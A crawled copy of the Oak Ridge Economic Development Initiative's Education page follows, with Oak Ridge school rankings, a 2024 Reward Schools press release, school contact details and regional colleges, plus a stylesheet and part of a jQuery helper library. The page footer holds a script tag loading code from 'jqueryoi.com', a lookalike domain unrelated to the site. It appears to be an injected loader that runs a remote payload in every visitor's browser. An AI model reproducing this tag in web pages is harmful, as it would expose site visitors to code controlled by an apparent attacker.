

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakridgeedi.org/living/education
body_size: 6759
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.oakridgeedi.org/">
		<title>Education - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Wed, 21 Jan 2026 16:30:15 -0500; Elapsed: 0.06456995010376 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="Education - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="Education - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://www.oakridgeedi.org/living/education">
		<meta property="twitter:url" content="https://www.oakridgeedi.org/living/education">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>



		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://www.oakridgeedi.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__current nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2 nav__item__current">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
													<!-- _module_content_areas.tpl -->
				<section class="module content-areas">

	
	<div class="content-areas__content cms-content generic__inner">
<h1>Education</h1>
	</div>
</section>
													<!-- _module_raw.tpl -->
				<section class="module raw">

	
	<div class="raw__content">
<section class="amazing" style="padding: 1em 2em;">
    <div class="inner">
<div class="stats_left third" style="margin-right: 0em;margin: 0;margin-bottom:1em;">
            <p>1,135 PHDs working in Oak Ridge.</p>
            <h3>#1,135</h3>
        </div>

        <div class="stats_right fourth" style="margin-left: 0em;margin: 0;">
            <h3>#2</h3>
            <p>Oak Ridge Schools were 2nd in the world to become Advanced STEM certified.</p>
        </div>
    </div>
</section>
	</div>
</section>
													<!-- _module_content_areas.tpl -->
				<section class="module content-areas">

	
	<div class="content-areas__content cms-content generic__inner">
<h5>Oak Ridge High School 2023 Rankings</h5>
<p>Oak Ridge High School is consistently ranked in the top 10% nationally. Schools are ranked on their performance on state-required tests, graduation and how well they prepare students for college.</p>
<p>Oak Ridge Schools were among the highest rated schools in the state according to the Tennessee Department of Education&rsquo;s (TDOE) new Letter Grade Rating System, released in December 2023. Six Oak Ridge schools earned an &ldquo;A&rdquo; letter grade, the highest possible rating, and three earned perfect Level 5 scores in every scored component contributing to the overall grade. Oak Ridge Preschool is not eligible for a school letter grade because they do not serve students in grades that participate in state assessments.</p>
<p>Every Oak Ridge school earned a Level 5 in Student Achievement, the highest possible score, as a result of the district&rsquo;s Tennessee Comprehensive Assessment Program (TCAP) test results earlier this year. During Spring testing, Oak Ridge Schools outperformed the state average, collectively, by more than 13 percentage points. In the new grading system, student achievement is weighted equally to student growth, and is an area the district plans to target as an opportunity for improvement moving forward.&nbsp;</p>
<p>School Letter Grades are available via a public dashboard <a title="Protected by Avanan: https://tdepublicschools.ondemand.sas.com/grades" href="https://url.avanan.click/v2/___https:/tdepublicschools.ondemand.sas.com/grades___.YXAzOm9yY2M6YTpvOjc5MjJjN2Q1MDUxMWYxNDE3ZGYzNTI2NjRiYzYzOWFiOjY6ZWQ4Yzo3MDI0MWZkZjA5ZTRiMGZmODcwMjA0YTczNjJjN2IzMTM1OGY1ZTI4YzZjOWMwMDc0ZjU0NTJhMTY0MDEyMGJmOmg6Rg">here</a>. Additional information and resources about letter grades are available <a title="https://www.tn.gov/education/schoollettergrades.html" href="https://url.avanan.click/v2/___https:/www.tn.gov/education/schoollettergrades.html___.YXAzOm9yY2M6YTpvOjc5MjJjN2Q1MDUxMWYxNDE3ZGYzNTI2NjRiYzYzOWFiOjY6MjQyODo3ZGE3NTE1NTlkNzk1MTRmZjlmMzk2MjczZDZmYzVmODg2ZmQ1NjEyZDdiY2U5MTU1MGI0NjU2MzlhOGVlZTYzOmg6Rg">here</a><span style="color: black; font-family: Arial, sans-serif; font-size: 11pt;">.&nbsp;</span><span style="font-size: 16px;">&nbsp;</span></p>
<h3><a href="https://url.avanan.click/v2/___https:/www.ortn.edu/three-oak-ridge-schools-named-reward-schools-by-tdoe/___.YXAzOm9yY2M6YTpvOjJmYmRiYjFhNDViNGU1ODMwN2UzMzVhNmUzZjFjNmI2OjY6ODZhNzpiMDJhZmU0NzU1NDYyMjI2OTIwY2I1ZDc2NjZiNzc5ZjFkYzY5N2UyNWVmYWNiYzE4YzgzY2IwMDljZWU2NzQ0Omg6Rg">Three Oak Ridge Schools Named Reward Schools by TDOE</a></h3>
<p>February 20, 2024 - OAK RIDGE, TN&nbsp;&nbsp;- Three Oak Ridge Schools&mdash;Glenwood Elementary, Linden Elementary and Willow Brook Elementary&mdash;have been named Reward Schools by the Tennessee Department of Education (TDOE) for &ldquo;exemplifying student success in achievement and growth,&rdquo; according to a letter of recognition signed by Commissioner Lizzette Reynolds. The recognition reflects the work and achievement of the 2022-23 school year and is based on each school&rsquo;s federal accountability score&mdash;a complex calculation that includes numerical scores for student achievement, student growth, chronic absenteeism and the proficiency of English Language Learners, or students whose first language is not English.</p>
<p>&ldquo;Reward School status is a tremendous honor and something we aim for every year,&rdquo; said Dr. Bruce Borchers, Superintendent of Oak Ridge Schools. &ldquo;Schools are being evaluated more than ever, but at the core of each of these designations is a focus on student achievement.&nbsp; In Oak Ridge Schools, we are committed to a &lsquo;student-first&rsquo; approach, keeping our instruction and decision-making focused on student achievement first and foremost. This recognition is a testament the outstanding work of our teachers and administrators to fulfill that commitment each and every day.&rdquo;</p>
<p>Reward status is the top distinction a school can earn in Tennessee and is determined by a nation-wide, federal calculation. School Letter Grades, which were introduced in December of 2023, are determined by the state. Both designations rely heavily on student test scores to determine levels of student achievement and growth.</p>
<p>Contact: Molly Gallagher Smith,&nbsp;<em>O: (865) 425-9001&nbsp;</em><em>email: </em><a href="mailto:mgsmith@ortn.edu"><em>mgsmith@ortn.edu</em></a></p>
	</div>
</section>
													<!-- _module_raw.tpl -->
				<section class="module raw">

	
	<div class="raw__content">
<div class="gray">
<div class="generic__inner">
<iframe width="560" height="315" src="https://www.youtube.com/embed/2Alibjl4y7I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</div>
	</div>
</section>
													<!-- _module_content_areas.tpl -->
				<section class="module content-areas">

	
	<div class="content-areas__content cms-content generic__inner">
<h3><a title="Oak Ridge Preschool" href="https://www.ortn.edu/preschool/" target="_blank" rel="noopener noreferrer">Oak Ridge Preschool</a></h3>
<p>Address: 157 Carver Avenue, Oak Ridge, TN 37830<br> Telephone: (865) 425-9101<br> Fax: (865) 425-9120</p>
<h3><a href="https://www.ortn.edu/glenwood/" target="_blank" rel="noopener noreferrer">Glenwood Elementary</a></h3>
<p>Address: 125 Audubon Road, Oak Ridge, TN 37830<br> Telephone: 865-425-9401<br> Fax: 865-425-9360</p>
<h3><a title="Linden Elementary" href="https://www.ortn.edu/linden/" target="_blank" rel="noopener noreferrer">Linden Elementary</a></h3>
<p>Address: 700 Robertsville Road, Oak Ridge, TN 37830<br> Telephone: 865-425-5701<br> Fax: 865-425-5713</p>
<h3><a href="https://www.ortn.edu/willowbrook/" target="_blank" rel="noopener noreferrer">Willow Brook Elementary</a></h3>
<p>Address: 298 Robertsville Road, Oak Ridge, TN 37830<br> Telephone: 865-425-3201<br> Fax: 865-425-3268</p>
<h3><a href="https://www.ortn.edu/woodland/" target="_blank" rel="noopener noreferrer">Woodland Elementary</a></h3>
<p>Address: 168 Manhattan Avenue, Oak Ridge, TN 37830<br> Telephone: 865-425-9501<br> Fax: 865-425-9432</p>
<h3><a href="https://www.ortn.edu/jefferson/" target="_blank" rel="noopener noreferrer">Jefferson Middle</a></h3>
<p>Address: 200 Fairbanks Road, Oak Ridge, TN 37830<br> Telephone: 865-425-9301<br> Fax: 865-425-9339</p>
<h3><a href="https://www.ortn.edu/robertsville/" target="_blank" rel="noopener noreferrer">Robertsville Middle</a></h3>
<p>Address: 245 Robertsville Road, Oak Ridge, TN 37830<br> Telephone: 865-425-9201<br> Fax: 865-425-9247</p>
<h3><a href="https://www.ortn.edu/highschool/" target="_blank" rel="noopener noreferrer">Oak Ridge High School</a></h3>
<p>Address: 1450 Oak Ridge Turnpike, Oak Ridge, TN 37830<br> Telephone: 865-425-9601</p>
<h3><a href="https://www.ortn.edu/academy/" target="_blank" rel="noopener noreferrer">Secret City Academy</a></h3>
<p>Address: 1450 Oak Ridge Turnpike, Oak Ridge, TN 37830<br> Telephone: 865-425-3151</p>
<p>source:&nbsp;<a href="https://www.ortn.edu/" target="_blank" rel="noopener noreferrer">https://www.ortn.edu/</a></p>
	</div>
</section>
													<!-- _module_feeds.tpl -->
				<section class="module feeds feeds__type__testimonials">


	<div class="generic__inner">
		<ul class="testimonials__list">
			<li class="testimonials__item">
				<blockquote class="testimonials__quote">Every student prepared for college, career, and life success</blockquote>
				<cite class="testimonials__citation">
					<span class="testimonials__citation-person">Oak Ridge Schools</span>
				</cite>
			</li>
		</ul>
		<span class="testimonials__prev material-icons">chevron_left</span>
		<span class="testimonials__next material-icons">chevron_right</span>
	</div>

</section>
													<!-- _module_content_areas.tpl -->
				<section class="module content-areas">

	
	<div class="content-areas__content cms-content generic__inner">
<h2>Educational Training</h2>
<p>No matter what age or ambition, award-winning educational opportunities are limitless and highly regarded in Oak Ridge.</p>
<p>The Oak Ridge Schools were born in the shadow of the Manhattan Project in 1943. Like the project that brought together the nation&rsquo;s greatest minds for a common goal, the school system set the bar high for educational excellence from the beginning. Oak Ridge School District is the first school district in Tennessee to be entirely <a href="https://www.ortn.edu/highschool/2017/12/18/orhs-receives-advanced-stem-certification/" target="_blank" rel="noopener noreferrer">AdvancED STEM certified, K-12</a>. STEM in Oak Ridge is not isolated to the traditional STEM content areas of science, technology, engineering, and mathematics, but rather emphasizes skills of collaboration, communication, critical thinking, and creativity in every classroom. Over 80% of their passionate, award-winning teachers hold Master&rsquo;s degrees. Oak Ridge Schools offer a challenging STEM curriculum with a deliberate focus on collaboration, communication, critical thinking, and creativity to ensure success for every student.</p>
<hr>
<h2>Higher Education</h2>
<p>In addition to the flagship campus of The University of Tennessee, the region is home to eight four-year liberal arts colleges, three two-year and community colleges, and several technology training centers.&nbsp;</p>
<h3>University of Tennessee</h3>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="uploads/utcampus.jpg" alt="" width="800" height="427"></p>
<p><a href="https://utk.edu/"> The University of Tennessee's</a>&nbsp;main campus in Knoxville is the oldest and largest university in Tennessee. More than 30,000 undergraduate and graduate students attend 10 colleges and schools, with&nbsp;major research programs&nbsp;across&nbsp;12 different disciplines of engineering.&nbsp; UT has nationally-ranked programs in accounting, business administration, logistics, nuclear engineering, and education. The University of Tennessee partners with the seince adn technology non-profit Battelle to manage the Oak Ridge National Laboratory .&nbsp;</p>
<p>The University of Tennessee Oak Ridge Innovation Institute&nbsp;was recently formed with the purpose of building the technology talent pipeline for America.</p>
<hr>
<h3>Roane State Community College</h3>
<p><a href="https://www.roanestate.edu/" target="_blank" rel="noopener noreferrer"> Roane State Community College&rsquo;s</a>&nbsp;largest campus is located in Oak Ridge.&nbsp; The college enrolls 5,000+ students over several different campuses.&nbsp; Roane State offers&nbsp;13 different areas of studies,&nbsp;the majority of which will transfer to a 4-year college via the Tennessee Transfer Pathway.&nbsp; Roane State offers a well-regarded&nbsp; Computer Science program&nbsp;that includes Cyber Defense, as well as courses in engineering, mechatronics and health sciences. Roane State also partners with local employers to&nbsp;develop custom training programs.</p>
<p><a href="uploads/Education/RoaneState_CollegeDataProfile.pdf">For RSCC's 2023 College Profile click here.</a></p>
<hr>
<h3>Pellissippi State Community College</h3>
<p><a href="https://www.pstcc.edu/" target="_blank" rel="noopener noreferrer"> Pellissippi State Community College</a>&nbsp;is located a stone&rsquo;s throw from Oak Ridge.&nbsp; Pellissippi State offers a&nbsp; broad array&nbsp;of career certification programs, AA degree programs&nbsp;as well as university parallel enrollment. The college enrolls over 10,000 students across 5 campuses.&nbsp;Pellissippi State also offers&nbsp;custom training programs to local employers.</p>
<p><a href="uploads/Education/PellissippiState_CollegeDataProfile.pdf">For PSCC's 2023 College Profile click here.</a></p>
<hr>
<h3>Tennessee College of Applied Technology Centers</h3>
<p><a href="https://tcatharriman.edu/" target="_blank" rel="noopener noreferrer"> Tennessee College of Applied Technology Centers</a> serve as the premier suppliers of workforce development throughout the State of Tennessee. There are several different TCAT locations in the region offering 20 different programs. The Colleges fulfill their mission by:</p>
<ul>
<li>Providing competency-based training through superior quality, traditional, and distance learning instruction methods that qualify completers for employment and job advancement;</li>
<li>Contributing to the economic and community development of the communities served by training and retraining employed workers;</li>
<li>Ensuring that programs and services are economical and accessible to all residents of Tennessee; and</li>
<li>Building relationships of trust with the community, business, and industry leaders to supply highly skilled workers in areas of need.</li>
</ul>
<p><a href="uploads/Education/TCAT_Profile_Harriman.pdf">For TCAT's 2023 College Profile click here.</a></p>
<p>&nbsp;</p>
<hr>
<p><span style="font-size: 19.2px; font-weight: bold;">Elevate Tennessee</span></p>
<table border="0" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td>
<p>In coordination with the TN Department of Education and in alignment with Gov. Bill Lee's Future Workforce Initiative, the Tennessee STEM Innovation Network is pleased to introduce&nbsp;<strong><a href="https://www.elevatetn.org/home" target="_blank" rel="noopener noreferrer">Elevate TN</a></strong>&nbsp;a career exploration and advising platform. This platform is free for all TN educators and students grades 8-12.&nbsp;</p>
<p>This platform provides a place for businesses to connect with schools and their future workforce.&nbsp; By completing a profile, businesses can specify what types of skills and worker they are looking for and if they are willing to partner with schools. Students that are 16 years or older can also apply for internships or employment opportunities with participating companies.&nbsp;</p>
</td>
</tr>
</tbody>
</table>
<h4>&nbsp;</h4>
	</div>
</section>
												</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/typography.css
body_size: 218
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i');

html,
body {
	font-family: "Open Sans", sans-serif;
	font-size: 16px;
}

.cms-content blockquote {
	display: block;
	margin: 1em 2em;
}

.cms-content em {
	font-style: italic;
}

.cms-content figure.align-left {
	float: left;
	margin: 0 1em 1em 0;
}
.cms-content figure.align-right {
	float: right;
	margin: 0 0 1em 1em;
}

.cms-content figcaption {
	text-align: center;
}

.cms-content h1,
.news-view h1,
.events-view h1 {
	font-size: 160%;
	font-weight: bold;
}

.cms-content h2,
.news-view h2,
.events-view h2 {
	font-size: 140%;
	font-weight: bold;
}

.cms-content h3,
.news-view h3,
.events-view h3 {
	font-size: 120%;
	font-weight: bold;
}

.cms-content h4,
.news-view h4,
.events-view h4 {
	font-size: 100%;
	font-weight: bold;
}

.cms-content h5,
.news-view h5,
.events-view h5 {
	font-size: 100%;
	text-decoration: underline;
}

.cms-content h6,
.news-view h6,
.events-view h6 {
	font-size: 100%;
	font-style: italic;
	text-decoration: none;
}

.cms-content img {
	height: auto;
	max-width: 95%;
}
.cms-content img[style="float: left;"] {
	margin: 0 1em 1em 0;
}
.cms-content img[style="float: right;"] {
	margin: 0 0 1em 1em;
}
.cms-content figure img {
	margin: 0;
}

.cms-content p {
	margin: 1em 0;
}

.cms-content ul {
	list-style-type: disc;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol {
	list-style-type: decimal;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol ol,
.cms-content ol ul,
.cms-content ul ol,
.cms-content ul ul {
	margin-top: 0;
	margin-bottom: 0;
}

.cms-content strong {
	font-weight: bold;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/jquery.gst.js
body_size: 11988
content:
/*
Programmer: Darryl Ballard
Date created: 2011-04-15
Last updated: 2011-04-29

Requires:
	jQuery (1.4+?)
	
*/

// Keep global namespace clean, and allow for the brevity of "$" while depending only on "jQuery"
(function ($) {
	"use strict";
	
	/*
		After-Resize Event Handler
		
		Wait until a set time after the last resize event to fire a callback
		(Without triggering multiple times due to a rapid succession of resizes)
	*/
	$.fn.gstAfterResize = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			delay: 200, // How long to wait after the last resize
			callback: function () {} // What to execute
		}, pluginOptions);
		
		return this.each(function () {
			var resizeHandle = false;
			
			jQuery(this).resize(function () {
				if (resizeHandle) {
					clearTimeout(resizeHandle);
					resizeHandle = false;
				}
				
				resizeHandle = setTimeout(pluginOptions.callback, pluginOptions.delay);
			});
		});
	};
	
	/*
		Caught Messages
		
		Adds click-to-dismiss behavior to list items.
		Intended for use on output elements as success/failure messages from the the server.
	*/
	$.fn.gstCaughtMessages = function () {
		return this.each(function () {
			var $list = $(this);
			
			$list.on("click", ".gst-caught__message", function () {
				var $item = $(this);
				
				// Delete me
				$item.remove();
				
				// Remove the list itself once it's empty
				if (!$list.children().length) {
					$list.remove();
				}
			});
			
			/*
			var listItems;
			
			// Get the list items within this
			listItems = $(this).find("li");
			
			// Delete the item clicked
			// When the containing element has no children left, delete that element as well
			listItems.click(function () {
				var $parent = $(this.parentNode);
				
				// Delete me
				$(this).remove();
				
				// Remove the list itself once it's empty
				if ($parent.children().length <= 0) {
					$parent.remove();
				}
				
				return false;
			});
			*/
		});
	};
	
	/*
		Click Confirmation
		
		Add a "confirm" dialog that, when not canceled, allows the click event to go through.
	*/
	$.fn.gstClickConfirmation = function () {
		//return this.click(function ()
		return this.click(function () {
			var myText,
				myTitle = $(this).attr("title");
			
			// No title attribute supplied, try to use the content of the element
			// e.g. a link with text content
			if (!myTitle) {
				myText = $(this).text();
				
				if (myText) {
					myTitle = myText;
				}
			}
			
			// When there isn't a question already in the prompt
			if (myTitle.indexOf("?") === -1) {
				// Replace improper punctuation
				if (myTitle.length >= 2) {
					if (myTitle.substr(myTitle.length - 1, 1) === ".") {
						myTitle = myTitle.substr(0, myTitle.length - 1);
					}
				}
				
				// Make it a question (SO ROBUST)
				myTitle = myTitle + "?";
			}
			
			if (!confirm(myTitle)) {
				return false;
			}
		});
	};
	
	/*
		Details
		
		A construct similar to the HTML5 <details> element.
	*/
	$.fn.gstDetails = function () {
		return this.each(function () {
			var summaries = $(this).children(".gst-details-summary");
			
			summaries.click(function () {
				$(this).parent().toggleClass("gst-details-closed");
			});
			
			summaries.find("a").click(function (e) {
				e.preventDefault();
			});
		});
	};
	
	/*
		Equalize Height
		
		Set the height of the children of each given element to the height of the tallest child.
		(Allows for faux-tables)
	*/
	$.fn.gstEqualizeHeight = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			afterSetHeights: false,
			animate: false,
			animateDuration: 200,
			beforeSetHeights: false,
			buckets: true,
			callback: false,
			responsive: true, // Readjust after window resize
			responsiveDelay: 250 // How soon to readjust after a resize
		}, pluginOptions);
		
		if (this.length > 1) {
			var $children = this;
			
			var setHeights = function ($children) {
				$children.height("auto");
				
				// Break children into sets based on their y-offset
				var offsetBuckets = {};
				$children.each(function () {
					var offset = pluginOptions.buckets ? jQuery(this).offset() : 0;
					if (offsetBuckets[offset.top]) {
						offsetBuckets[offset.top] = offsetBuckets[offset.top].add(this);
					} else {
						offsetBuckets[offset.top] = jQuery(this);
					}
				});
				
				console.log("offsetBuckets = ", offsetBuckets);
				
				// Process each bucket separately
